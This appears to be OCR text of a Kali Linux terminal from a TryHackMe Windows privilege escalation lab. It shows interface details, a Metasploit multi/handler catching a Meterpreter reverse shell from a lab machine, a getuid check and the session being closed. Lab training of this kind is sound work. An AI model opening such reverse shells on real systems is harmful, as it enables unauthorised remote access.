 File Machine View Input Devices Help
Activities Terminator Dec 12 01:42
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 190x46
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Title Address Expires
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 983 bytes 160331 (156.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 983 bytes 160331 (156.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.13.26.184 netmask 255.255.128.0 destination 10.13.26.184
inet6 fe80::d751:2b61:61d7:6106 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 54119 bytes 10865716 (10.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 78984 bytes 17327459 (16.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 10.10.185.119
[*] Meterpreter session 1 opened (10.13.26.184:4444 -> 10.10.185.119:49711) at 2021-12-12 01:41:44 -0500
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user
meterpreter > upload
Display all 114 possibilities? (y or n)
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.185.119 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > exit -y
┌──(kali㉿kali)-[~]
└─$ cd Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfconsole -q